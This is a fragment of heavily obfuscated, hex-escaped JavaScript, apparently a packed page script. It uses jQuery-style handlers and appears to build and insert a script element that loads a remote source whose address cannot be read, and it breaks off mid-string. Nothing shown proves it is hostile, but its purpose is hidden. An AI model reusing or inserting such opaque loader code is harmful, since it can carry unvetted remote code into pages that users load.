\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x71\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6F\x5C\x27\x29\x2B\x57\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6D\x5C\x27\x29\x29\x29\x7D\x29\x2C\x24\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x4B\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x66\x5C\x27\x29\x29\x7D\x48\x7B\x43\x20\x37\x32\x28\x29\x7B\x37\x33\x3D\x37\x34\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6F\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x30\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x77\x5C\x5C\x79\x5C\x5C\x7A\x5C\x27\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x43\x28\x29\x7B\x73\x20\x31\x33\x3D\x78\x3B\x45\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6E\x5C\x27\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x6E\x5C\x5C\x31\x32\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x76\x5C\x27\x29\x7B\x43\x20\x37\x35\x28\x29\x7B\x73\x20\x34\x56\x3D\x31\x33\x3B\x37\x36\x28\x4E\x29\x5B\x34\x56\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x48\x7B\x73\x20\x32\x53\x3D\x24\x28\x4E\x29\x2C\x34\x30\x3D\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x29\x2C\x34\x57\x3D\x34\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x29\x2C\x34\x58\x3D\x34\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x79\x5C\x27\x29\x2C\x34\x59\x3D\x34\x58\x5B\x52\x5D\x2C\x34\x5A\x3D\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x62\x5C\x5C\x33\x5C\x27\x29\x3B\x32\x53\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x69\x5C\x5C\x34\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x34\x5A\x29\x2C\x34\x57\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6D\x5C\x27\x29\x29\x26\x26\x32\x53\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x66\x5C\x27\x29\x2B\x34\x59\x2B\x28\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x33\x73\x3D\x78\x3B\x24\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x33\x73\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x33\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6B\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x70\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x50\x5C\x27\x2C\x43\x28\x35\x30\x29\x7B\x73\x20\x31\x31\x3D\x78\x3B\x45\x28\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x61\x5C\x27\x29\x29\x29\x7B\x45\x28\x5C\x27\x5C\x5C\x31\x4B\x5C\x5C\x31\x6D\x5C\x5C\x38\x5C\x5C\x31\x38\x5C\x5C\x31\x4A\x5C\x27\x3D\x3D\x3D\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x35\x30\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x29\x3B\x45\x28\x21\x24\x28\x4E\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x64\x5C\x5C\x35\x5C\x27\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x29\x24\x28\x4E\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6B\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x61\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x61\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x59\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3B\x48\x7B\x45\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x39\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x33\x65\x5C\x5C\x31\x78\x5C\x5C\x66\x5C\x27\x29\x24\x28\x4E\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x30\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x67\x5C\x5C\x38\x5C\x5C\x4A\x5C\x5C\x33\x5C\x5C\x58\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x31\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x33\x5C\x27\x5D\x28\x32\x7A\x29\x3B\x48\x7B\x43\x20\x37\x37\x28\x29\x7B\x73\x20\x32\x54\x3D\x31\x31\x3B\x37\x38\x3D\x37\x39\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x32\x54\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x29\x7D\x7D\x7D\x7D\x48\x7B\x43\x20\x37\x61\x28\x29\x7B\x73\x20\x31\x63\x3D\x31\x31\x2C\x32\x55\x3D\x37\x62\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x29\x3B\x32\x55\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x68\x5C\x5C\x33\x5C\x27\x5D\x3D\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x70\x5C\x27\x29\x2C\x32\x55\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x29\x5D\x3D\x21\x21\x5B\x5D\x2C\x32\x55\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x5D\x3D\x5C\x27\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x2B\x37\x63\x2B\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x29\x2C\x28\x37\x64\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x52\x5D\x7C\x7C\x37\x65\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x32\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x31\x76\x5C\x5C\x46\x5C\x5C\x59\x5C\x5C\x34\x5C\x5C\x42\x5C\x5C\x31\x78\x5C\x5C\x34\x5C\x5C\x67\x5C\x5C\x33\x5C\x27\x5D\x28\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x32\x5C\x27\x29\x29\x5B\x52\x5D\x29\x5B\x31\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x66\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x39\x5C\x27\x5D\x28\x32\x55\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x74\x5C\x5C\x38\x5C\x5C\x49\x5C\x5C\x63\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x32\x41\x3D\x78\x3B\x24\x28\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x6A\x5C\x5C\x38\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x68\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5B\x32\x41\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x75\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x74\x5C\x5C\x31\x6A\x5C\x5C\x69\x5C\x5C\x41\x5C\x5C\x74\x5C\x5C\x37\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x63\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x39\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x38\x5C\x5C\x64\x5C\x27\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x66\x5C\x5C\x30\x5C\x27\x29\x2C\x43\x28\x29\x7B\x73\x20\x32\x63\x3D\x78\x3B\x24\x28\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x67\x5C\x27\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x32\x62\x29\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x32\x63\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x76\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x71\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6F\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x75\x5C\x5C\x6B\x5C\x27\x29\x2C\x43\x28\x37\x66\x2C\x33\x74\x29\x7B\x73\x20\x33\x75\x3D\x78\x3B\x5A\x20\x33\x74\x5B\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x33\x74\x2C\x33\x74\x2B\x28\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x33\x75\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x29\x29\x2B\x33\x72\x29\x7D\x29\x2C\x24\x28\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x34\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x66\x5C\x27\x29\x29\x5B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6E\x5C\x5C\x39\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x61\x5C\x27\x2C\x43\x28\x37\x67\x2C\x32\x42\x29\x7B\x73\x20\x31\x36\x3D\x78\x3B\x5A\x20\x32\x42\x3D\x32\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x61\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x79\x5C\x5C\x36\x5C\x5C\x6B\x5C\x5C\x70\x5C\x5C\x63\x5C\x5C\x61\x5C\x5C\x79\x5C\x27\x29\x2C\x32\x42\x3D\x32\x42\x5B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x27\x29\x5D\x28\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x42\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x38\x5C\x5C\x42\x5C\x5C\x41\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x67\x5C\x5C\x79\x5C\x27\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x67\x5C\x5C\x42\x5C\x5C\x79\x5C\x5C\x66\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x64\x5C\x5C\x50\x5C\x5C\x41\x5C\x27\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x33\x5C\x27\x29\x2C\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x30\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x75\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x71\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6F\x5C\x27\x29\x2B\x31\x36\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x27\x29\x29\x2C\x32\x42\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x41\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x78\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x66\x5C\x27\x